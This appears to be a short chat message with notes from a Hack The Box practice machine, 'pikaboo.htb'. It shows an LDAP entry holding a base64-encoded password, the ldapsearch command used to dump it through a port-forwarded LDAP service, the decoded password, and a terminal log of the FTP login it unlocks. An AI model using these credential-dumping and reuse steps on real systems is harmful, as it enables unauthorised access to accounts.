 gumby 07/18/2021
Hackerman 100
# pwnmeow, users, ftp.pikaboo.htb
dn: uid=pwnmeow,ou=users,dc=ftp,dc=pikaboo,dc=htb
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
uid: pwnmeow
cn: Pwn
sn: Meow
loginShell: /bin/bash
uidNumber: 10000
gidNumber: 10000
homeDirectory: /home/pwnmeow
userPassword:: X0cwdFQ0X0M0dGNIXyczbV80bEwhXw==
ldapsearch -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -H ldap://127.0.0.1 -W -b 'dc=pikaboo,dc=htb'
(you have to do port fwd on 389)
_G0tT4_C4tcH_'3m_4lL!_
┌──(gumby㉿hackerman)-[~]
└─$ ftp pikaboo.htb
Connected to pikaboo.htb.
220 (vsFTPd 3.0.3)
Name (pikaboo.htb:gumby): pwnmeow
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>